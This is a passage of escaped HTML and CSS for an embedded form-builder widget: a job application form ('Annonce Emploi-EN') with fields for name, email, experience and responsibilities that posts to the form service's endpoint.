aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(40,40,40,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-118578 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-118578 .globo-form-app .step.-completed .step__number,\n.globo-form-id-118578 .globo-form-app .line.-progress,\n.globo-form-id-118578 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-118578 .globo-form-app .checkmark__check,\n.globo-form-id-118578 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-118578 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-118578 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-118578 .flatpickr-day.selected, \n.globo-form-id-118578 .flatpickr-day.startRange, \n.globo-form-id-118578 .flatpickr-day.endRange, \n.globo-form-id-118578 .flatpickr-day.selected.inRange, \n.globo-form-id-118578 .flatpickr-day.startRange.inRange, \n.globo-form-id-118578 .flatpickr-day.endRange.inRange, \n.globo-form-id-118578 .flatpickr-day.selected:focus, \n.globo-form-id-118578 .flatpickr-day.startRange:focus, \n.globo-form-id-118578 .flatpickr-day.endRange:focus, \n.globo-form-id-118578 .flatpickr-day.selected:hover, \n.globo-form-id-118578 .flatpickr-day.startRange:hover, \n.globo-form-id-118578 .flatpickr-day.endRange:hover, \n.globo-form-id-118578 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-118578 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-118578 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-118578 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-118578 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-118578 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-118578 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-118578 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-118578 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-118578 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-118578 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-118578 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=118578\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/118578\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=118578\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eAnnonce Emploi-EN\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=118578\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=118578  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-3'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"text\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \n\u003clabel for=\"118578-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"FirstName\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"FirstName\"\u003eFirstName\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"118578-text-3\" name=\"text-3\" placeholder=\"FirstName\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"118578-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-2'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"text\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \n\u003clabel for=\"118578-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"118578-text-2\" name=\"text-2\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"118578-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"email\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \n\u003clabel for=\"118578-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"118578-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"118578-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea' data-element-id='textarea-1'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"textarea\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \n\u003clabel for=\"118578-textarea-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Experiences\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Experiences\"\u003eExperiences\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"118578-textarea-1\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"My years of experiences in this position \"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"118578-textarea-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea' data-element-id='textarea-2'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"textarea\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \n\u003clabel for=\"118578-textarea-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Responsibilities\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Responsibilities\"\u003eResponsibilities\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"118578-textarea-2\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea-2\" placeholder=\"My main responsibilities in my last job\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"118578-textarea-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"text\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv 